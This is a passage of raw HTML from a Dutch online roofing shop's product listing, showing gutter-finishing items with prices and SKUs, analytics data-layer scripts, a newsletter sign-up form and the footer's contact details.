product_cat-dakpanplaat-ferrara product_cat-dakpanplaat-murano product_cat-dakpanplaat-rialto product_cat-dakpanplaten-venetie product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-gootafwerking product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/product\/kilgoot-rk-25\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2021\/01\/rk-300x300.png\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"RK-25 kilgoot\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-bella-sara\/\" rel=\"tag\">Dakpanplaat Bella Sara<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-como\/\" rel=\"tag\">Dakpanplaat Como<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-ferrara\/\" rel=\"tag\">Dakpanplaat Ferrara<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-murano\/\" rel=\"tag\">Dakpanplaat Murano<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-rialto\/\" rel=\"tag\">Dakpanplaat Rialto<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-venetie\/\" rel=\"tag\">Dakpanplaat Veneti\u00eb<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/\" rel=\"tag\">Dakpanplaten afwerkingselementen<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gootafwerking\/\" rel=\"tag\">Gootafwerking<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/product\/kilgoot-rk-25\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Kilgoot RK-25<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;17,95<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/product\/kilgoot-rk-25\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_3918\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"3918\" data-product_sku=\"BUD-KILGOOT-RK25\" aria-label=\"Selecteer opties voor &ldquo;Kilgoot RK-25&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_3918\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:3918,&quot;item_id&quot;:3918,&quot;item_name&quot;:&quot;Kilgoot RK-25&quot;,&quot;sku&quot;:&quot;BUD-KILGOOT-RK25&quot;,&quot;price&quot;:17.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gootafwerking&quot;,&quot;id&quot;:3918,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/product\\\/kilgoot-rk-25\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"3918\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[3918] = {\"id\":\"3918\",\"sku\":\"BUD-KILGOOT-RK25\",\"price\":17.95,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"3918\",\"sku\":\"BUD-KILGOOT-RK25\",\"gpf\":\"woocommerce_gpf_3918\",\"gla\":\"gla_3918\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Kilgoot RK-25\",\"category\":[\"Dakpanplaat Bella Sara\",\"Dakpanplaat Como\",\"Dakpanplaat Ferrara\",\"Dakpanplaat Murano\",\"Dakpanplaat Rialto\",\"Dakpanplaat Veneti\u00eb\",\"Dakpanplaten\",\"Dakpanplaten afwerkingselementen\",\"Gootafwerking\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[3918]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-3402 status-publish instock product_cat-dakpanplaten-bella-sara product_cat-dakpanplaat-como product_cat-dakpanplaat-ferrara product_cat-dakpanplaat-murano product_cat-dakpanplaat-rialto product_cat-dakpanplaten-venetie product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-gootafwerking product_cat-windveren product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat product_tag-gootaansluiting has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/product\/gootstuk-pp150\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/PP220-Budmat-e1608666669317-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Gootstuk PP180\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-bella-sara\/\" rel=\"tag\">Dakpanplaat Bella Sara<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-como\/\" rel=\"tag\">Dakpanplaat Como<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-ferrara\/\" rel=\"tag\">Dakpanplaat Ferrara<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-murano\/\" rel=\"tag\">Dakpanplaat Murano<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-rialto\/\" rel=\"tag\">Dakpanplaat Rialto<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-venetie\/\" rel=\"tag\">Dakpanplaat Veneti\u00eb<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/\" rel=\"tag\">Dakpanplaten afwerkingselementen<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gootafwerking\/\" rel=\"tag\">Gootafwerking<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gevelafwerking\/windveren\/\" rel=\"tag\">Windveren<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/product\/gootstuk-pp150\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Gootstuk PP150<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;5,99<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/product\/gootstuk-pp150\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_3402\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"3402\" data-product_sku=\"BUD-GOOTST-PP150\" aria-label=\"Selecteer opties voor &ldquo;Gootstuk PP150&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_3402\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:3402,&quot;item_id&quot;:3402,&quot;item_name&quot;:&quot;Gootstuk PP150&quot;,&quot;sku&quot;:&quot;BUD-GOOTST-PP150&quot;,&quot;price&quot;:5.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Windveren&quot;,&quot;id&quot;:3402,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/product\\\/gootstuk-pp150\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"3402\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[3402] = {\"id\":\"3402\",\"sku\":\"BUD-GOOTST-PP150\",\"price\":5.99,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"3402\",\"sku\":\"BUD-GOOTST-PP150\",\"gpf\":\"woocommerce_gpf_3402\",\"gla\":\"gla_3402\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Gootstuk PP150\",\"category\":[\"Dakpanplaat Bella Sara\",\"Dakpanplaat Como\",\"Dakpanplaat Ferrara\",\"Dakpanplaat Murano\",\"Dakpanplaat Rialto\",\"Dakpanplaat Veneti\u00eb\",\"Dakpanplaten\",\"Dakpanplaten afwerkingselementen\",\"Gootafwerking\",\"Windveren\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[3402]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-3409 status-publish instock product_cat-dakpanplaten-bella-sara product_cat-dakpanplaat-como product_cat-dakpanplaat-ferrara product_cat-dakpanplaat-murano product_cat-dakpanplaat-rialto product_cat-dakpanplaten-venetie product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-gootafwerking product_cat-windveren product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat product_tag-gootaansluiting has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/product\/gootstuk-pp180\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/PP220-Budmat-e1608666669317-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Gootstuk PP180\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-bella-sara\/\" rel=\"tag\">Dakpanplaat Bella Sara<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-como\/\" rel=\"tag\">Dakpanplaat Como<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-ferrara\/\" rel=\"tag\">Dakpanplaat Ferrara<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-murano\/\" rel=\"tag\">Dakpanplaat Murano<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-rialto\/\" rel=\"tag\">Dakpanplaat Rialto<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-venetie\/\" rel=\"tag\">Dakpanplaat Veneti\u00eb<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/\" rel=\"tag\">Dakpanplaten afwerkingselementen<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gootafwerking\/\" rel=\"tag\">Gootafwerking<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gevelafwerking\/windveren\/\" rel=\"tag\">Windveren<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/product\/gootstuk-pp180\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Gootstuk PP180<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;6,55<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/product\/gootstuk-pp180\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_3409\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"3409\" data-product_sku=\"BUD-GOOTST-PP180\" aria-label=\"Selecteer opties voor &ldquo;Gootstuk PP180&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_3409\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:3409,&quot;item_id&quot;:3409,&quot;item_name&quot;:&quot;Gootstuk PP180&quot;,&quot;sku&quot;:&quot;BUD-GOOTST-PP180&quot;,&quot;price&quot;:6.55,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Windveren&quot;,&quot;id&quot;:3409,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/product\\\/gootstuk-pp180\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"3409\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[3409] = {\"id\":\"3409\",\"sku\":\"BUD-GOOTST-PP180\",\"price\":6.55,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"3409\",\"sku\":\"BUD-GOOTST-PP180\",\"gpf\":\"woocommerce_gpf_3409\",\"gla\":\"gla_3409\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Gootstuk PP180\",\"category\":[\"Dakpanplaat Bella Sara\",\"Dakpanplaat Como\",\"Dakpanplaat Ferrara\",\"Dakpanplaat Murano\",\"Dakpanplaat Rialto\",\"Dakpanplaat Veneti\u00eb\",\"Dakpanplaten\",\"Dakpanplaten afwerkingselementen\",\"Gootafwerking\",\"Windveren\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[3409]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-3414 status-publish last instock product_cat-dakpanplaten-bella-sara product_cat-dakpanplaat-como product_cat-dakpanplaat-ferrara product_cat-dakpanplaat-murano product_cat-dakpanplaat-rialto product_cat-dakpanplaten-venetie product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-gootafwerking product_cat-windveren product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat product_tag-gootaansluiting has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/product\/gootstuk-pp220\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/PP220-Budmat-e1608666669317-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Gootstuk PP180\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-bella-sara\/\" rel=\"tag\">Dakpanplaat Bella Sara<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-como\/\" rel=\"tag\">Dakpanplaat Como<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-ferrara\/\" rel=\"tag\">Dakpanplaat Ferrara<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-murano\/\" rel=\"tag\">Dakpanplaat Murano<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-rialto\/\" rel=\"tag\">Dakpanplaat Rialto<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-venetie\/\" rel=\"tag\">Dakpanplaat Veneti\u00eb<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/\" rel=\"tag\">Dakpanplaten afwerkingselementen<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gootafwerking\/\" rel=\"tag\">Gootafwerking<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gevelafwerking\/windveren\/\" rel=\"tag\">Windveren<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/product\/gootstuk-pp220\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Gootstuk PP220<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;7,45<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/product\/gootstuk-pp220\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_3414\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"3414\" data-product_sku=\"BUD-GOOTST-PP220\" aria-label=\"Selecteer opties voor &ldquo;Gootstuk PP220&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_3414\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:3414,&quot;item_id&quot;:3414,&quot;item_name&quot;:&quot;Gootstuk PP220&quot;,&quot;sku&quot;:&quot;BUD-GOOTST-PP220&quot;,&quot;price&quot;:7.45,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Windveren&quot;,&quot;id&quot;:3414,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/product\\\/gootstuk-pp220\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"3414\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[3414] = {\"id\":\"3414\",\"sku\":\"BUD-GOOTST-PP220\",\"price\":7.45,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"3414\",\"sku\":\"BUD-GOOTST-PP220\",\"gpf\":\"woocommerce_gpf_3414\",\"gla\":\"gla_3414\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Gootstuk PP220\",\"category\":[\"Dakpanplaat Bella Sara\",\"Dakpanplaat Como\",\"Dakpanplaat Ferrara\",\"Dakpanplaat Murano\",\"Dakpanplaat Rialto\",\"Dakpanplaat Veneti\u00eb\",\"Dakpanplaten\",\"Dakpanplaten afwerkingselementen\",\"Gootafwerking\",\"Windveren\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[3414]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n"</script></ul>
<ul class="products products-container skeleton-body grid has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-outimage" role="none">
<li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li><li class="product product-col product-outimage"></li></ul>
</div><div class="shop-loop-after clearfix"><nav class="woocommerce-pagination" aria-label="Pagina-indeling producten">	<form class="woocommerce-viewing" method="get">

		<label>Tonen: </label>

		<select name="count" class="count" aria-label="Tonen">
							<option value="16"  selected='selected'>16</option>
							<option value="32" >32</option>
							<option value="64" >64</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
</nav></div></main></div>


</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																																				<div class="footer-top">
									<div class="container">
										<aside id="block-widget-13" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="29332"><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3610" method="post" data-id="3610" data-name="Sign Up Newsletter Form" ><div class="mc4wp-form-fields"><div class="row align-items-center footer-signup">
  <div class="col-md-7">
    <h2 class="mb-3">Schrijf u in voor onze nieuwsbrief</h2>
    <p>
      Mis geen enkele <b>aanbieding</b>! Wilt u ook de beste aanbiedingen per e-mail ontvangen? Schrijf u dan nu in voor onze <b>nieuwsbrief</b> en blijf op de hoogte!
    </p>
  </div>
  <div class="col-md-5 col-lg-4 offset-lg-1 mt-3 mt-md-0">
    <div class="d-flex">
      <input type="email" name="EMAIL" placeholder="Uw e-mailadres" required class="w-100" />
      <input type="submit" value="Inschrijven" />
    </div>
  </div>
</div></div><label style="display: none !important;">Laat dit veld leeg als je een mens bent: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769282814" /><input type="hidden" name="_mc4wp_form_id" value="3610" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div>
	</div>
</div></div></div></div>			</div>
		</aside>									</div>
								</div>
							
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-5">
									<aside id="block-widget-12" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="2508"><style>.vc_custom_1745834311543{padding-top: 15px !important;}.wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec .porto-sicon-title{color: #999999;}.wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec.porto-sicon-mobile{--porto-infobox-mpos-align: center;}</style><p><div class="vc_row wpb_row top-row m-b-xl porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3  class="vc_custom_heading vc_do_custom_heading wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left heading-primary" >Bezoekadres, en voor <b>afhalen</b> bestellingen</h3><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-map-marker-alt"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>Adres:</strong> Meander 9B, 9231 DB, Surhuisterveen</h3></div> <!-- header --></div><!-- porto-sicon-box --><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-phone"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>Telefoon:</strong> 06-20144492</h3></div> <!-- header --></div><!-- porto-sicon-box --><a aria-label="&lt;strong&gt;E-mail:&lt;/strong&gt; info@2bdaken.nl" class="porto-sicon-box-link" href="mailto:info@2bdaken.nl" title='Stuur ons een mail'><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" 